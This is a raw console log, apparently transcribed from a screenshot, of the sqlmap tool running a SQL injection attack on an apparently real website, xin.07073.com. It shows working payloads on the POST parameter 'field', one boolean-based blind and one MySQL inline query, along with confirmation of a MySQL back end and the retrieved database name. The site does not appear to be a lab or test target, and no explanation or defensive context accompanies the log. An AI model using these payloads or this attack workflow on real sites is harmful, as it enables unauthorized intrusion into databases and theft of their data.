 [16:10:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: field (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ty=left&field=1 AND 1811=1811&aid=1070711

    Type: inline query
    Title: MySQL inline queries
    Payload: ty=left&field=(SELECT CONCAT(0x7171787171,(SELECT (ELT(3754=3754,1)
)),0x7178786a71))&aid=1070711
---
[16:10:32] [INFO] testing MySQL
[16:10:32] [INFO] confirming MySQL
[16:10:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:10:32] [INFO] fetching current database
[16:10:32] [INFO] retrieved: www07073
current database:    'www07073'
[16:10:32] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\xin.07073.com'

[*] shutting down at 16:10:32

C:\Users\Liuan>